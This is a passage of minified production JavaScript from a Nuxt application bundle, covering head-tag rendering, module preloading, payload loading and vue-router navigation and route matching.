b=h.get(_);if((d?.tagDuplicateStrategy||(xh.has(d.tag)?"merge":null)||(d.key&&d.key===b.key?"merge":null))==="merge"){const S={...b.props};Object.entries(d.props).forEach(([v,g])=>S[v]=v==="style"?new Map([...b.props.style||new Map,...g]):v==="class"?new Set([...b.props.class||new Set,...g]):g),h.set(_,{...d,props:S})}else d._p>>10===b._p>>10&&d.tag==="meta"&&Da(_)?(h.set(_,Object.assign([...Array.isArray(b)?b:[b],d],d)),a=!0):(d._w===b._w?d._p>b._p:d?._w<b?._w)&&h.set(_,d);return h},l.tagMap);const f=l.tagMap.get("title"),c=l.tagMap.get("titleTemplate");if(i._title=f?.textContent,c){const h=c?.textContent;if(i._titleTemplate=h,h){let d=typeof h=="function"?h(f?.textContent):h;typeof d=="string"&&!i.plugins.has("template-params")&&(d=d.replace("%s",f?.textContent||"")),f?d===null?l.tagMap.delete("title"):l.tagMap.set("title",{...f,textContent:d}):(c.tag="title",c.textContent=d)}}l.tags=Array.from(l.tagMap.values()),a&&(l.tags=l.tags.flat().sort(pi)),await t.callHook("tags:beforeResolve",l),await t.callHook("tags:resolve",l),await t.callHook("tags:afterResolve",l);const u=[];for(const h of l.tags){const{innerHTML:d,tag:_,props:b}=h;if(Th.has(_)&&!(Object.keys(b).length===0&&!h.innerHTML&&!h.textContent)&&!(_==="meta"&&!b.content&&!b["http-equiv"]&&!b.charset)){if(_==="script"&&d){if(b.type?.endsWith("json")){const T=typeof d=="string"?d:JSON.stringify(d);h.innerHTML=T.replace(/</g,"\\u003C")}else typeof d=="string"&&(h.innerHTML=d.replace(new RegExp(`</${_}`,"g"),`<\\/${_}`));h._d=Ms(h)}u.push(h)}}return u},invalidate(){for(const l of r.values())o.add(l._i);i.dirty=!0,t.callHook("entries:updated",i)}};return(e?.plugins||[]).forEach(l=>yi(i,l)),i.hooks.callHook("init",i),e.init?.forEach(l=>l&&i.push(l)),i}const jh=(e,t)=>me(t)?ml(t):t,Ba="usehead";function Fh(e){return{install(n){n.config.globalProperties.$unhead=e,n.config.globalProperties.$head=e,n.provide(Ba,e)}}.install}function Dh(){if(Zs()){const e=Le(Ba);if(!e)throw new Error("useHead() was called without provide context, ensure you call it through the setup() function.");return e}throw new Error("useHead() was called without provide context, ensure you call it through the setup() function.")}function lm(e,t={}){const n=t.head||Dh();return n.ssr?n.push(e||{},t):Uh(n,e,t)}function Uh(e,t,n={}){const r=pt(!1);let s;return Hu(()=>{const i=r.value?{}:Rr(t,jh);s?s.patch(i):s=e.push(i,n)}),Kt()&&(Gn(()=>{s.dispose()}),Ol(()=>{r.value=!0}),Pl(()=>{r.value=!1})),s}const Bh="modulepreload",Wh=function(e,t){return new URL(e,t).href},_i={},De=function(t,n,r){let s=Promise.resolve();if(n&&n.length>0){let f=function(c){return Promise.all(c.map(u=>Promise.resolve(u).then(h=>({status:"fulfilled",value:h}),h=>({status:"rejected",reason:h}))))};const i=document.getElementsByTagName("link"),l=document.querySelector("meta[property=csp-nonce]"),a=l?.nonce||l?.getAttribute("nonce");s=f(n.map(c=>{if(c=Wh(c,r),c in _i)return;_i[c]=!0;const u=c.endsWith(".css"),h=u?'[rel="stylesheet"]':"";if(!!r)for(let b=i.length-1;b>=0;b--){const T=i[b];if(T.href===c&&(!u||T.rel==="stylesheet"))return}else if(document.querySelector(`link[href="${c}"]${h}`))return;const _=document.createElement("link");if(_.rel=u?"stylesheet":Bh,u||(_.as="script"),_.crossOrigin="",_.href=c,a&&_.setAttribute("nonce",a),document.head.appendChild(_),u)return new Promise((b,T)=>{_.addEventListener("load",b),_.addEventListener("error",()=>T(new Error(`Unable to preload CSS for ${c}`)))})}))}function o(i){const l=new Event("vite:preloadError",{cancelable:!0});if(l.payload=i,window.dispatchEvent(l),!l.defaultPrevented)throw i}return s.then(i=>{for(const l of i||[])l.status==="rejected"&&o(l.reason);return t().catch(o)})};let lr,ar;function Vh(){return lr=$fetch(lo(`builds/meta/${Nr().app.buildId}.json`),{responseType:"json"}),lr.then(e=>{ar=th(e.matcher)}).catch(e=>{console.error("[nuxt] Error fetching app manifest.",e)}),lr}function Fr(){return lr||Vh()}async function ao(e){const t=typeof e=="string"?e:e.path;if(await Fr(),!ar)return console.error("[nuxt] Error creating app manifest matcher.",ar),{};try{return Ha({},...ar.matchAll(t).reverse())}catch(n){return console.error("[nuxt] Error matching route rules.",n),{}}}async function bi(e,t={}){if(!await Va(e))return null;const r=await qh(e,t);return await Wa(r)||null}const Kh="_payload.json";async function qh(e,t={}){const n=new URL(e,"http://localhost");if(n.host!=="localhost"||Pt(n.pathname,{acceptRelative:!0}))throw new Error("Payload URL must not include hostname: "+e);const r=Nr(),s=t.hash||(t.fresh?Date.now():r.app.buildId),o=r.app.cdnURL,i=o&&await Va(e)?o:r.app.baseURL;return oo(i,n.pathname,Kh+(s?`?${s}`:""))}async function Wa(e){const t=fetch(e,{cache:"force-cache"}).then(n=>n.text().then(Ka));try{return await t}catch(n){console.warn("[nuxt] Cannot load payload ",e,n)}return null}async function Va(e=$a().path){const t=_e();return e=Fn(e),(await Fr()).prerendered.includes(e)?!0:t.runWithContext(async()=>{const r=await ao({path:e});return!!r.prerender&&!r.redirect})}let Lt=null;async function Gh(){if(Lt)return Lt;const e=document.getElementById("__NUXT_DATA__");if(!e)return{};const t=await Ka(e.textContent||""),n=e.dataset.src?await Wa(e.dataset.src):void 0;return Lt={...t,...n,...window.__NUXT__},Lt.config?.public&&(Lt.config.public=At(Lt.config.public)),Lt}async function Ka(e){return await vh(e,_e()._payloadRevivers)}function Yh(e,t){_e()._payloadRevivers[e]=t}const zh=[["NuxtError",e=>Ut(e)],["EmptyShallowRef",e=>Ln(e==="_"?void 0:e==="0n"?BigInt(0):wr(e))],["EmptyRef",e=>pt(e==="_"?void 0:e==="0n"?BigInt(0):wr(e))],["ShallowRef",e=>Ln(e)],["ShallowReactive",e=>ht(e)],["Ref",e=>pt(e)],["Reactive",e=>At(e)]],Jh=st({name:"nuxt:revive-payload:client",order:-30,async setup(e){let t,n;for(const[r,s]of zh)Yh(r,s);Object.assign(e.payload,([t,n]=un(()=>e.runWithContext(Gh)),t=await t,n(),t)),delete window.__NUXT__}});async function co(e,t={}){const n=t.document||e.resolvedOptions.document;if(!n||!e.dirty)return;const r={shouldRender:!0,tags:[]};if(await e.hooks.callHook("dom:beforeRender",r),!!r.shouldRender)return e._domUpdatePromise||(e._domUpdatePromise=new Promise(async s=>{const o=new Map,i=new Promise(d=>{e.resolveTags().then(_=>{d(_.map(b=>{const T=o.get(b._d)||0,S={tag:b,id:(T?`${b._d}:${T}`:b._d)||hi(b),shouldRender:!0};return b._d&&Da(b._d)&&o.set(b._d,T+1),S}))})});let l=e._dom;if(!l){l={title:n.title,elMap:new Map().set("htmlAttrs",n.documentElement).set("bodyAttrs",n.body)};for(const d of["body","head"]){const _=n[d]?.children;for(const b of _){const T=b.tagName.toLowerCase();if(!di.has(T))continue;const S=Ua({tag:T,props:{}},{innerHTML:b.innerHTML,...b.getAttributeNames().reduce((v,g)=>(v[g]=b.getAttribute(g),v),{})||{}});if(S.key=b.getAttribute("data-hid")||void 0,S._d=Ms(S)||hi(S),l.elMap.has(S._d)){let v=1,g=S._d;for(;l.elMap.has(g);)g=`${S._d}:${v++}`;l.elMap.set(g,b)}else l.elMap.set(S._d,b)}}}l.pendingSideEffects={...l.sideEffects},l.sideEffects={};function a(d,_,b){const T=`${d}:${_}`;l.sideEffects[T]=b,delete l.pendingSideEffects[T]}function f({id:d,$el:_,tag:b}){const T=b.tag.endsWith("Attrs");l.elMap.set(d,_),T||(b.textContent&&b.textContent!==_.textContent&&(_.textContent=b.textContent),b.innerHTML&&b.innerHTML!==_.innerHTML&&(_.innerHTML=b.innerHTML),a(d,"el",()=>{_?.remove(),l.elMap.delete(d)}));for(const S in b.props){if(!Object.prototype.hasOwnProperty.call(b.props,S))continue;const v=b.props[S];if(S.startsWith("on")&&typeof v=="function"){const y=_?.dataset;if(y&&y[`${S}fired`]){const w=S.slice(0,-5);v.call(_,new Event(w.substring(2)))}_.getAttribute(`data-${S}`)!==""&&((b.tag==="bodyAttrs"?n.defaultView:_).addEventListener(S.substring(2),v.bind(_)),_.setAttribute(`data-${S}`,""));continue}const g=`attr:${S}`;if(S==="class"){if(!v)continue;for(const y of v)T&&a(d,`${g}:${y}`,()=>_.classList.remove(y)),!_.classList.contains(y)&&_.classList.add(y)}else if(S==="style"){if(!v)continue;for(const[y,w]of v)a(d,`${g}:${y}`,()=>{_.style.removeProperty(y)}),_.style.setProperty(y,w)}else v!==!1&&v!==null&&(_.getAttribute(S)!==v&&_.setAttribute(S,v===!0?"":String(v)),T&&a(d,g,()=>_.removeAttribute(S)))}}const c=[],u={bodyClose:void 0,bodyOpen:void 0,head:void 0},h=await i;for(const d of h){const{tag:_,shouldRender:b,id:T}=d;if(b){if(_.tag==="title"){n.title=_.textContent,a("title","",()=>n.title=l.title);continue}d.$el=d.$el||l.elMap.get(T),d.$el?f(d):di.has(_.tag)&&c.push(d)}}for(const d of c){const _=d.tag.tagPosition||"head";d.$el=n.createElement(d.tag.tag),f(d),u[_]=u[_]||n.createDocumentFragment(),u[_].appendChild(d.$el)}for(const d of h)await e.hooks.callHook("dom:renderTag",d,n,a);u.head&&n.head.appendChild(u.head),u.bodyOpen&&n.body.insertBefore(u.bodyOpen,n.body.firstChild),u.bodyClose&&n.body.appendChild(u.bodyClose);for(const d in l.pendingSideEffects)l.pendingSideEffects[d]();e._dom=l,await e.hooks.callHook("dom:rendered",{renders:h}),s()}).finally(()=>{e._domUpdatePromise=void 0,e.dirty=!1})),e._domUpdatePromise}function Qh(e={}){const t=e.domOptions?.render||co;e.document=e.document||(typeof window<"u"?document:void 0);const n=e.document?.head.querySelector('script[id="unhead:payload"]')?.innerHTML||!1;return $h({...e,plugins:[...e.plugins||[],{key:"client",hooks:{"entries:updated":t}}],init:[n?JSON.parse(n):!1,...e.init||[]]})}function Xh(e,t){let n=0;return()=>{const r=++n;t(()=>{n===r&&e()})}}function Zh(e={}){const t=Qh({domOptions:{render:Xh(()=>co(t),n=>setTimeout(n,0))},...e});return t.install=Fh(t),t}const ep={disableDefaults:!0},tp=st({name:"nuxt:head",enforce:"pre",setup(e){const t=Zh(ep);e.vueApp.use(t);{let n=!0;const r=async()=>{n=!1,await co(t)};t.hooks.hook("dom:beforeRender",s=>{s.shouldRender=!n}),e.hooks.hook("page:start",()=>{n=!0}),e.hooks.hook("page:finish",()=>{e.isHydrating||r()}),e.hooks.hook("app:error",r),e.hooks.hook("app:suspense:resolve",r)}}});/*!
  * vue-router v4.5.1
  * (c) 2025 Eduardo San Martin Morote
  * @license MIT
  */const Xt=typeof document<"u";function qa(e){return typeof e=="object"||"displayName"in e||"props"in e||"__vccOpts"in e}function np(e){return e.__esModule||e[Symbol.toStringTag]==="Module"||e.default&&qa(e.default)}const se=Object.assign;function os(e,t){const n={};for(const r in t){const s=t[r];n[r]=Xe(s)?s.map(e):e(s)}return n}const Pn=()=>{},Xe=Array.isArray,Ga=/#/g,rp=/&/g,sp=/\//g,op=/=/g,ip=/\?/g,Ya=/\+/g,lp=/%5B/g,ap=/%5D/g,za=/%5E/g,cp=/%60/g,Ja=/%7B/g,up=/%7C/g,Qa=/%7D/g,fp=/%20/g;function uo(e){return encodeURI(""+e).replace(up,"|").replace(lp,"[").replace(ap,"]")}function dp(e){return uo(e).replace(Ja,"{").replace(Qa,"}").replace(za,"^")}function Is(e){return uo(e).replace(Ya,"%2B").replace(fp,"+").replace(Ga,"%23").replace(rp,"%26").replace(cp,"`").replace(Ja,"{").replace(Qa,"}").replace(za,"^")}function hp(e){return Is(e).replace(op,"%3D")}function pp(e){return uo(e).replace(Ga,"%23").replace(ip,"%3F")}function gp(e){return e==null?"":pp(e).replace(sp,"%2F")}function Dn(e){try{return decodeURIComponent(""+e)}catch{}return""+e}const mp=/\/$/,yp=e=>e.replace(mp,"");function is(e,t,n="/"){let r,s={},o="",i="";const l=t.indexOf("#");let a=t.indexOf("?");return l<a&&l>=0&&(a=-1),a>-1&&(r=t.slice(0,a),o=t.slice(a+1,l>-1?l:t.length),s=e(o)),l>-1&&(r=r||t.slice(0,l),i=t.slice(l,t.length)),r=wp(r??t,n),{fullPath:r+(o&&"?")+o+i,path:r,query:s,hash:Dn(i)}}function _p(e,t){const n=t.query?e(t.query):"";return t.path+(n&&"?")+n+(t.hash||"")}function vi(e,t){return!t||!e.toLowerCase().startsWith(t.toLowerCase())?e:e.slice(t.length)||"/"}function bp(e,t,n){const r=t.matched.length-1,s=n.matched.length-1;return r>-1&&r===s&&pn(t.matched[r],n.matched[s])&&Xa(t.params,n.params)&&e(t.query)===e(n.query)&&t.hash===n.hash}function pn(e,t){return(e.aliasOf||e)===(t.aliasOf||t)}function Xa(e,t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e)if(!vp(e[n],t[n]))return!1;return!0}function vp(e,t){return Xe(e)?wi(e,t):Xe(t)?wi(t,e):e===t}function wi(e,t){return Xe(t)?e.length===t.length&&e.every((n,r)=>n===t[r]):e.length===1&&e[0]===t}function wp(e,t){if(e.startsWith("/"))return e;if(!e)return t;const n=t.split("/"),r=e.split("/"),s=r[r.length-1];(s===".."||s===".")&&r.push("");let o=n.length-1,i,l;for(i=0;i<r.length;i++)if(l=r[i],l!==".")if(l==="..")o>1&&o--;else break;return n.slice(0,o).join("/")+"/"+r.slice(i).join("/")}const Ue={path:"/",name:void 0,params:{},query:{},hash:"",fullPath:"/",matched:[],meta:{},redirectedFrom:void 0};var Un;(function(e){e.pop="pop",e.push="push"})(Un||(Un={}));var On;(function(e){e.back="back",e.forward="forward",e.unknown=""})(On||(On={}));function Ep(e){if(!e)if(Xt){const t=document.querySelector("base");e=t&&t.getAttribute("href")||"/",e=e.replace(/^\w+:\/\/[^\/]+/,"")}else e="/";return e[0]!=="/"&&e[0]!=="#"&&(e="/"+e),yp(e)}const Sp=/^[^#]+#/;function Tp(e,t){return e.replace(Sp,"#")+t}function Rp(e,t){const n=document.documentElement.getBoundingClientRect(),r=e.getBoundingClientRect();return{behavior:t.behavior,left:r.left-n.left-(t.left||0),top:r.top-n.top-(t.top||0)}}const Dr=()=>({left:window.scrollX,top:window.scrollY});function Cp(e){let t;if("el"in e){const n=e.el,r=typeof n=="string"&&n.startsWith("#"),s=typeof n=="string"?r?document.getElementById(n.slice(1)):document.querySelector(n):n;if(!s)return;t=Rp(s,e)}else t=e;"scrollBehavior"in document.documentElement.style?window.scrollTo(t):window.scrollTo(t.left!=null?t.left:window.scrollX,t.top!=null?t.top:window.scrollY)}function Ei(e,t){return(history.state?history.state.position-t:-1)+e}const Ls=new Map;function xp(e,t){Ls.set(e,t)}function kp(e){const t=Ls.get(e);return Ls.delete(e),t}let Ap=()=>location.protocol+"//"+location.host;function Za(e,t){const{pathname:n,search:r,hash:s}=t,o=e.indexOf("#");if(o>-1){let l=s.includes(e.slice(o))?e.slice(o).length:1,a=s.slice(l);return a[0]!=="/"&&(a="/"+a),vi(a,"")}return vi(n,e)+r+s}function Pp(e,t,n,r){let s=[],o=[],i=null;const l=({state:h})=>{const d=Za(e,location),_=n.value,b=t.value;let T=0;if(h){if(n.value=d,t.value=h,i&&i===_){i=null;return}T=b?h.position-b.position:0}else r(d);s.forEach(S=>{S(n.value,_,{delta:T,type:Un.pop,direction:T?T>0?On.forward:On.back:On.unknown})})};function a(){i=n.value}function f(h){s.push(h);const d=()=>{const _=s.indexOf(h);_>-1&&s.splice(_,1)};return o.push(d),d}function c(){const{history:h}=window;h.state&&h.replaceState(se({},h.state,{scroll:Dr()}),"")}function u(){for(const h of o)h();o=[],window.removeEventListener("popstate",l),window.removeEventListener("beforeunload",c)}return window.addEventListener("popstate",l),window.addEventListener("beforeunload",c,{passive:!0}),{pauseListeners:a,listen:f,destroy:u}}function Si(e,t,n,r=!1,s=!1){return{back:e,current:t,forward:n,replaced:r,position:window.history.length,scroll:s?Dr():null}}function Op(e){const{history:t,location:n}=window,r={value:Za(e,n)},s={value:t.state};s.value||o(r.value,{back:null,current:r.value,forward:null,position:t.length-1,replaced:!0,scroll:null},!0);function o(a,f,c){const u=e.indexOf("#"),h=u>-1?(n.host&&document.querySelector("base")?e:e.slice(u))+a:Ap()+e+a;try{t[c?"replaceState":"pushState"](f,"",h),s.value=f}catch(d){console.error(d),n[c?"replace":"assign"](h)}}function i(a,f){const c=se({},t.state,Si(s.value.back,a,s.value.forward,!0),f,{position:s.value.position});o(a,c,!0),r.value=a}function l(a,f){const c=se({},s.value,t.state,{forward:a,scroll:Dr()});o(c.current,c,!0);const u=se({},Si(r.value,a,null),{position:c.position+1},f);o(a,u,!1),r.value=a}return{location:r,state:s,push:l,replace:i}}function Mp(e){e=Ep(e);const t=Op(e),n=Pp(e,t.state,t.location,t.replace);function r(o,i=!0){i||n.pauseListeners(),history.go(o)}const s=se({location:"",base:e,go:r,createHref:Tp.bind(null,e)},t,n);return Object.defineProperty(s,"location",{enumerable:!0,get:()=>t.location.value}),Object.defineProperty(s,"state",{enumerable:!0,get:()=>t.state.value}),s}function Ip(e){return typeof e=="string"||e&&typeof e=="object"}function ec(e){return typeof e=="string"||typeof e=="symbol"}const tc=Symbol("");var Ti;(function(e){e[e.aborted=4]="aborted",e[e.cancelled=8]="cancelled",e[e.duplicated=16]="duplicated"})(Ti||(Ti={}));function gn(e,t){return se(new Error,{type:e,[tc]:!0},t)}function lt(e,t){return e instanceof Error&&tc in e&&(t==null||!!(e.type&t))}const Ri="[^/]+?",Lp={sensitive:!1,strict:!1,start:!0,end:!0},Hp=/[.+*?^${}()[\]/\\]/g;function Np(e,t){const n=se({},Lp,t),r=[];let s=n.start?"^":"";const o=[];for(const f of e){const c=f.length?[]:[90];n.strict&&!f.length&&(s+="/");for(let u=0;u<f.length;u++){const h=f[u];let d=40+(n.sensitive?.25:0);if(h.type===0)u||(s+="/"),s+=h.value.replace(Hp,"\\$&"),d+=40;else if(h.type===1){const{value:_,repeatable:b,optional:T,regexp:S}=h;o.push({name:_,repeatable:b,optional:T});const v=S||Ri;if(v!==Ri){d+=10;try{new RegExp(`(${v})`)}catch(y){throw new Error(`Invalid custom RegExp for param "${_}" (${v}): `+y.message)}}let g=b?`((?:${v})(?:/(?:${v}))*)`:`(${v})`;u||(g=T&&f.length<2?`(?:/${g})`:"/"+g),T&&(g+="?"),s+=g,d+=20,T&&(d+=-8),b&&(d+=-20),v===".*"&&(d+=-50)}c.push(d)}r.push(c)}if(n.strict&&n.end){const f=r.length-1;r[f][r[f].length-1]+=.7000000000000001}n.strict||(s+="/?"),n.end?s+="$":n.strict&&!s.endsWith("/")&&(s+="(?:/|$)");const i=new RegExp(s,n.sensitive?"":"i");function l(f){const c=f.match(i),u={};if(!c)return null;for(let h=1;h<c.length;h++){const d=c[h]||"",_=o[h-1];u[_.name]=d&&_.repeatable?d.split("/"):d}return u}function a(f){let c="",u=!1;for(const h of e){(!u||!c.endsWith("/"))&&(c+="/"),u=!1;for(const d of h)if(d.type===0)c+=d.value;else if(d.type===1){const{value:_,repeatable:b,optional:T}=d,S=_ in f?f[_]:"";if(Xe(S)&&!b)throw new Error(`Provided param "${_}" is an array but it is not repeatable (* or + modifiers)`);const v=Xe(S)?S.join("/"):S;if(!v)if(T)h.length<2&&(c.endsWith("/")?c=c.slice(0,-1):u=!0);else throw new Error(`Missing required param "${_}"`);c+=v}}return c||"/"}return{re:i,score:r,keys:o,parse:l,stringify:a}}function $p(e,t){let n=0;for(;n<e.length&&n<t.length;){const r=t[n]-e[n];if(r)return r;n++}return e.length<t.length?e.length===1&&e[0]===80?-1:1:e.length>t.length?t.length===1&&t[0]===80?1:-1:0}function nc(e,t){let n=0;const r=e.score,s=t.score;for(;n<r.length&&n<s.length;){const o=$p(r[n],s[n]);if(o)return o;n++}if(Math.abs(s.length-r.length)===1){if(Ci(r))return 1;if(Ci(s))return-1}return s.length-r.length}function Ci(e){const t=e[e.length-1];return e.length>0&&t[t.length-1]<0}const jp={type:0,value:""},Fp=/[a-zA-Z0-9_]/;function Dp(e){if(!e)return[[]];if(e==="/")return[[jp]];if(!e.startsWith("/"))throw new Error(`Invalid path "${e}"`);function t(d){throw new Error(`ERR (${n})/"${f}": ${d}`)}let n=0,r=n;const s=[];let o;function i(){o&&s.push(o),o=[]}let l=0,a,f="",c="";function u(){f&&(n===0?o.push({type:0,value:f}):n===1||n===2||n===3?(o.length>1&&(a==="*"||a==="+")&&t(`A repeatable param (${f}) must be alone in its segment. eg: '/:ids+.`),o.push({type:1,value:f,regexp:c,repeatable:a==="*"||a==="+",optional:a==="*"||a==="?"})):t("Invalid state to consume buffer"),f="")}function h(){f+=a}for(;l<e.length;){if(a=e[l++],a==="\\"&&n!==2){r=n,n=4;continue}switch(n){case 0:a==="/"?(f&&u(),i()):a===":"?(u(),n=1):h();break;case 4:h(),n=r;break;case 1:a==="("?n=2:Fp.test(a)?h():(u(),n=0,a!=="*"&&a!=="?"&&a!=="+"&&l--);break;case 2:a===")"?c[c.length-1]=="\\"?c=c.slice(0,-1)+a:n=3:c+=a;break;case 3:u(),n=0,a!=="*"&&a!=="?"&&a!=="+"&&l--,c="";break;default:t("Unknown state");break}}return n===2&&t(`Unfinished custom RegExp for param "${f}"`),u(),i(),s}function Up(e,t,n){const r=Np(Dp(e.path),n),s=se(r,{record:e,parent:t,children:[],alias:[]});return t&&!s.record.aliasOf==!t.record.aliasOf&&t.children.push(s),s}function Bp(e,t){const n=[],r=new Map;t=Pi({strict:!1,end:!0,sensitive:!1},t);function s(u){return r.get(u)}function o(u,h,d){const _=!d,b=ki(u);b.aliasOf=d&&d.record;const T=Pi(t,u),S=[b];if("alias"in u){const y=typeof u.alias=="string"?[u.alias]:u.alias;for(const w of y)S.push(ki(se({},b,{components:d?d.record.components:b.components,path:w,aliasOf:d?d.record:b})))}let v,g;for(const y of S){const{path:w}=y;if(h&&w[0]!=="/"){const x=h.record.path,H=x[x.length-1]==="/"?"":"/";y.path=h.record.path+(w&&H+w)}if(v=Up(y,h,T),d?d.alias.push(v):(g=g||v,g!==v&&g.alias.push(v),_&&u.name&&!Ai(v)&&i(u.name)),rc(v)&&a(v),b.children){const x=b.children;for(let H=0;H<x.length;H++)o(x[H],v,d&&d.children[H])}d=d||v}return g?()=>{i(g)}:Pn}function i(u){if(ec(u)){const h=r.get(u);h&&(r.delete(u),n.splice(n.indexOf(h),1),h.children.forEach(i),h.alias.forEach(i))}else{const h=n.indexOf(u);h>-1&&(n.splice(h,1),u.record.name&&r.delete(u.record.name),u.children.forEach(i),u.alias.forEach(i))}}function l(){return n}function a(u){const h=Kp(u,n);n.splice(h,0,u),u.record.name&&!Ai(u)&&r.set(u.record.name,u)}function f(u,h){let d,_={},b,T;if("name"in u&&u.name){if(d=r.get(u.name),!d)throw gn(1,{location:u});T=d.record.name,_=se(xi(h.params,d.keys.filter(g=>!g.optional).concat(d.parent?d.parent.keys.filter(g=>g.optional):[]).map(g=>g.name)),u.params&&xi(u.params,d.keys.map(g=>g.name))),b=d.stringify(_)}else if(u.path!=null)b=u.path,d=n.find(g=>g.re.test(b)),d&&(_=d.parse(b),T=d.record.name);else{if(d=h.name?r.get(h.name):n.find(g=>g.re.test(h.path)),!d)throw gn(1,{location:u,currentLocation:h});T=d.record.name,_=se({},h.params,u.params),b=d.stringify(_)}const S=[];let v=d;for(;v;)S.unshift(v.record),v=v.parent;return{name:T,path:b,params:_,matched:S,meta:Vp(S)}}e.forEach(u=>o(u));function c(){n.length=0,r.clear()}return{addRoute:o,resolve:f,removeRoute:i,clearRoutes:c,getRoutes:l,getRecordMatcher:s}}function xi(e,t){const n={};for(const r of t)r in e&&(n[r]=e[r]);return n}function ki(e){const t={path:e.path,redirect:e.redirect,name:e.name,meta:e.meta||{},aliasOf:e.aliasOf,beforeEnter:e.beforeEnter,props:Wp(e),children:e.children||[],instances:{},leaveGuards:new Set,updateGuards:new Set,enterCallbacks:{},components:"components"in e?e.components||null:e.component&&{default:e.component}};return Object.defineProperty(t,"mods",{value:{}}),t}function Wp(e){const t={},n=e.props||!1;if("component"in e)t.default=n;else for(const r in e.components)t[r]=typeof n=="object"?n[r]:n;return t}function Ai(e){for(;e;){if(e.record.aliasOf)return!0;e=e.parent}return!1}function Vp(e){return e.reduce((t,n)=>se(t,n.meta),{})}function Pi(e,t){const n={};for(const r in e)n[r]=r in t?t[r]:e[r];return n}function Kp(e,t){let n=0,r=t.length;for(;n!==r;){const o=n+r>>1;nc(e,t[o])<0?r=o:n=o+1}const s=qp(e);return s&&(r=t.lastIndexOf(s,r-1)),r}function qp(e){let t=e;for(;t=t.parent;)if(rc(t)&&nc(e,t)===0)return t}function rc({record:e}){return!!(e.name||e.components&&Object.keys(e.components).length||e.redirect)}function Gp(e){const t={};if(e===""||e==="?")return t;const r=(e[0]==="?"?e.slice(1):e).split("&");for(let s=0;s<r.length;++s){const o=r[s].replace(Ya," "),i=o.indexOf("="),l=Dn(i<0?o:o.slice(0,i)),a=i<0?null:Dn(o.slice(i+1));if(l in t){let f=t[l];Xe(f)||(f=t[l]=[f]),f.push(a)}else t[l]=a}return t}function Oi(e){let t="";for(let n in e){const r=e[n];if(n=hp(n),r==null){r!==void 0&&(t+=(t.length?"&":"")+n);continue}(Xe(r)?r.map(o=>o&&Is(o)):[r&&Is(r)]).forEach(o=>{o!==void 0&&(t+=(t.length?"&":"")+n,o!=null&&(t+="="+o))})}return t}function Yp(e){const t={};for(const n in e){const r=e[n];r!==void 0&&(t[n]=Xe(r)?r.map(s=>s==null?null:""+s):r==null?r:""+r)}return t}const zp=Symbol(""),Mi=Symbol(""),fo=Symbol(""),ho=Symbol(""),Hs=Symbol("");function wn(){let e=[];function t(r){return e.push(r),()=>{const s=e.indexOf(r);s>-1&&e.splice(s,1)}}function n(){e=[]}return{add:t,list:()=>e.slice(),reset:n}}function Ct(e,t,n,r,s,o=i=>i()){const i=r&&(r.enterCallbacks[s]=r.enterCallbacks[s]||[]);return()=>new Promise((l,a)=>{const f=h=>{h===!1?a(gn(4,{from:n,to:t})):h instanceof Error?a(h):Ip(h)?a(gn(2,{from:t,to:h})):(i&&r.enterCallbacks[s]===i&&typeof h=="function"&&i.push(h),l())},c=o(()=>e.call(r&&r.instances[s],t,n,f));let u=Promise.resolve(c);e.length<3&&(u=u.then(f)),u.catch(h=>a(h))})}function ls(e,t,n,r,s=o=>o()){const o=[];for(const i of e)for(const l in i.components){let a=i.components[l];if(!(t!=="beforeRouteEnter"&&!i.instances[l]))if(qa(a)){const c=(a.__vccOpts||a)[t];c&&o.push(Ct(c,n,r,i,l,s))}else{let f=a();o.push(()=>f.then(c=>{if(!c)throw new Error(`Couldn't resolve component "${l}" at "${i.path}"`);const u=np(c)?c.default:c;i.mods[l]=c,i.components[l]=u;const d=(u.__vccOpts||u)[t];return d&&Ct(d,n,r,i,l,s)()}))}}return o}function Ii(e){const t=Le(fo),n=Le(ho),r=ze(()=>{const a=he(e.to);return t.resolve(a)}),s=ze(()=>{const{matched:a}=r.value,{length:f}=a,c=a[f-1],u=n.matched;if(!c||!u.length)return-1;const h=u.findIndex(pn.bind(null,c));if(h>-1)return h;const d=Li(a[f-2]);return f>1&&Li(c)===d&&u[u.length-1].path!==d?u.findIndex(pn.bind(null,a[f-2])):h}),o=ze(()=>s.value>-1&&eg(n.params,r.value.params)),i=ze(()=>s.value>-1&&s.value===n.matched.length-1&&Xa(n.params,r.value.params));function l(a={}){if(Zp(a)){const f=t[he(e.replace)?"replace":"push"](he(e.to)).catch(Pn);return e.viewTransition&&typeof document<"u"&&"startViewTransition"in document&&document.startViewTransition(()=>f),f}return Promise.resolve()}return{route:r,href:ze(()=>r.value.href),isActive:o,isExactActive:i,navigate:l}}function Jp(e){return e.length===1?e[0]:e}const Qp=Kn({name:"RouterLink",compatConfig:{MODE:3},props:{to:{type:[String,Object],required:!0},replace:Boolean,activeClass:String,exactActiveClass:String,custom:Boolean,ariaCurrentValue:{type:String,default:"page"},viewTransition:Boolean},useLink:Ii,setup(e,{slots:t}){const n=At(Ii(e)),{options:r}=Le(fo),s=ze(()=>({[Hi(e.activeClass,r.linkActiveClass,"router-link-active")]:n.isActive,[Hi(e.exactActiveClass,r.linkExactActiveClass,"router-link-exact-active")]:n.isExactActive}));return()=>{const o=t.default&&Jp(t.default(n));return e.custom?o:We("a",{"aria-current":n.isExactActive?e.ariaCurrentValue:null,href:n.href,onClick:n.navigate,class:s.value},o)}}}),Xp=Qp;function Zp(e){if(!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)&&!e.defaultPrevented&&!(e.button!==void 0&&e.button!==0)){if(e.currentTarget&&e.currentTarget.getAttribute){const t=e.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(t))return}return e.preventDefault&&e.preventDefault(),!0}}function eg(e,t){for(const n in t){const r=t[n],s=e[n];if(typeof r=="string"){if(r!==s)return!1}else if(!Xe(s)||s.length!==r.length||r.some((o,i)=>o!==s[i]))return!1}return!0}function Li(e){return e?e.aliasOf?e.aliasOf.path:e.path:""}const Hi=(e,t,n)=>e??t??n,tg=Kn({name:"RouterView",inheritAttrs:!1,props:{name:{type:String,default:"default"},route:Object},compatConfig:{MODE:3},setup(e,{attrs:t,slots:n}){const r=Le(Hs),s=ze(()=>e.route||r.value),o=Le(Mi,0),i=ze(()=>{let f=he(o);const{matched:c}=s.value;let u;for(;(u=c[f])&&!u.components;)f++;return f}),l=ze(()=>s.value.matched[i.value]);ln(Mi,ze(()=>i.value+1)),ln(zp,l),ln(Hs,s);const a=pt();return 